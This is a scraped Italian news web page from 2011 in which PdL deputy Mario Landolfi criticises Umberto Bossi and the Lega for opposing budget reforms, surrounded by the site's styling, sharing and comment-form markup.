.td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Fcaserta-politica%2Fqbossi-vuole-moglie-ubriaca-e-botte-pienaq%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Landolfi%3A+%E2%80%9CBossi+vuole+botte+piena+e+moglie+ubriaca%E2%80%9D&url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Fcaserta-politica%2Fqbossi-vuole-moglie-ubriaca-e-botte-pienaq%2F&via=Italia+Notizie" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Landolfi%3A+%E2%80%9CBossi+vuole+botte+piena+e+moglie+ubriaca%E2%80%9D %0A%0A https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/&title=Landolfi%3A+%E2%80%9CBossi+vuole+botte+piena+e+moglie+ubriaca%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p style="text-align: justify;"><img class="caption" src="http://www.ilpredellino.it/online/images/foto/anno2010/042010/21/landolfi.jpg" border="0" width="320" style="float: left;" />&#8220;Fino ad oggi Bossi ha detto solo &#8216;no&#8217;: all&#8217;abolizione delle province, alla liberalizzazione dei servizi pubblici locali, all&#8217;aumento di un punto di Iva e, infine, all&#8217;intervento strutturale sulle pensioni di anzianita&#8217;. Nello stesso tempo gli amministratori locali del suo partito protestano contro i tagli ai Comuni.</p>
<p>  <span id="more-2911"></span>  </p>
<p>In poche parole la Lega sta recitando tutte le parti in commedia lasciando al solo PdL il ruolo di arcigno somministratore di medicine amare&#8221;. Lo dichiara in una nota Mario Landolfi parlamentare e vice coordinatore vicario del Pdl in Campania. &#8220;Forse e&#8217; giunto il momento &#8211; dice Landolfi &#8211; di far capire chiaramente al principale alleato che la crisi mondiale in atto esige da ciascuno una chiara assunzione di responsabilita&#8217;. Nessuno puo&#8217; illudersi di poter avere la moglie ubriaca e la botte piena&#8221;.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-category="marketing" data-service="facebook" class="cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/like.php?href=https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" title="bottomFacebookLike" frameBorder="0"  src="about:blank"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Fcaserta-politica%2Fqbossi-vuole-moglie-ubriaca-e-botte-pienaq%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Landolfi%3A+%E2%80%9CBossi+vuole+botte+piena+e+moglie+ubriaca%E2%80%9D&url=https%3A%2F%2Fitalianotizie.online%2Fpolitica%2Fcaserta-politica%2Fqbossi-vuole-moglie-ubriaca-e-botte-pienaq%2F&via=Italia+Notizie" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Landolfi%3A+%E2%80%9CBossi+vuole+botte+piena+e+moglie+ubriaca%E2%80%9D %0A%0A https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/&title=Landolfi%3A+%E2%80%9CBossi+vuole+botte+piena+e+moglie+ubriaca%E2%80%9D" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://italianotizie.online/author/campanianotizie/">admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://italianotizie.online/author/campanianotizie/"></span><meta itemprop="datePublished" content="2011-08-23T01:04:59+01:00"><meta itemprop="dateModified" content="2011-08-23T01:04:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://italianotizie.online/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://italianotizie.online/wp-content/uploads/2023/04/1682319741218.png"></span><meta itemprop="name" content="Italia Notizie"></span><meta itemprop="headline " content="Landolfi: &quot;Bossi vuole botte piena e moglie ubriaca&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://italianotizie.online/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2911,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "25852";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "8618";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/video-entusiasmo-e-affetto-per-bisceglia-a-san-cipriano-daversa-qui-ho-tanti-amici-zinzi-fico-puo-governare-solo-la-sua-barca/"  rel="bookmark" class="td-image-wrap " title="VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/bisceglia-zinzi-san-cipriano-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/video-entusiasmo-e-affetto-per-bisceglia-a-san-cipriano-daversa-qui-ho-tanti-amici-zinzi-fico-puo-governare-solo-la-sua-barca/"  rel="bookmark" title="VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;">VIDEO Entusiasmo e affetto per Bisceglia a San Cipriano d’Aversa: “Qui ho tanti amici”. Zinzi: “Vinceremo, Fico può governare solo la sua barca&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/roghi-rifiuti-santangelo-serve-un-piano-marshall-del-governo-monitoraggio-con-telecamere-termiche-delle-zone-piu-a-rischio/"  rel="bookmark" class="td-image-wrap " title="Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/10/santangelo-enzo-nuova-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/roghi-rifiuti-santangelo-serve-un-piano-marshall-del-governo-monitoraggio-con-telecamere-termiche-delle-zone-piu-a-rischio/"  rel="bookmark" title="Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;">Roghi rifiuti, Santangelo: &#8220;Serve un piano Marshall del governo, monitoraggio con telecamere termiche delle zone più a rischio&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/video-regionali-simonelli-piano-occupazionale-per-giovani/"  rel="bookmark" class="td-image-wrap " title="VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/11/simonelli-aldo-aversa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/video-regionali-simonelli-piano-occupazionale-per-giovani/"  rel="bookmark" title="VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;">VIDEO Regionali, Simonelli: &#8220;Subito un piano occupazionale per i giovani, con Fico e con i 5 Stelle nessuno resterà indietro&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politica/caserta-politica/qbossi-vuole-moglie-ubriaca-e-botte-pienaq/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://italianotizie.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Per favore inserisci il tuo commento!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Per favore inserisci il tuo nome qui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Hai inserito un indirizzo email errato!</div>
			            <div class="td-warning-email">Per favore inserisci il tuo indirizzo email qui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='2911' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style></style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
